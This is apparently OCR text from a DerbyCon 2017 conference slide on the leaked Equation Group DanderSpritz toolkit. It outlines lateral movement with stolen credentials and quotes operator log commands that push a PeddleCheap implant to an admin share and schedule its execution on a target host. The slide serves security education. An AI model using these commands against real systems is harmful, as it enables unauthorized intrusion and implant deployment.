 1) THE LOUD WAY
1. USE CREDENTIALS GATHERED FROM RECON PHASE
2. MOUNT ADMIN SHARE & PUSH CONFIGURED PEDDLECHEAP EXE
3. SCHEDULE TASK TO RUN EXE
4. PROFIT
8:14 PM 7/2/2012 – putting egg up on targ
put D:\Logs\jeepflea_market\z0.0.0.1\Payloads\PeddleCheap_2012_07_02_20h00m10s\PC_Level3_exe.configured -name \\192.168.200.5
scheduler -add 2 C:\windows\syswow64\mshta64.exe -target 192.168.200.51
8:16 PM 7/2/2012 – BOOM!, got the callback
DanderSpritz: How the Equation
Group's 2013 tools pwn in 2017
Francisco Donoso
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com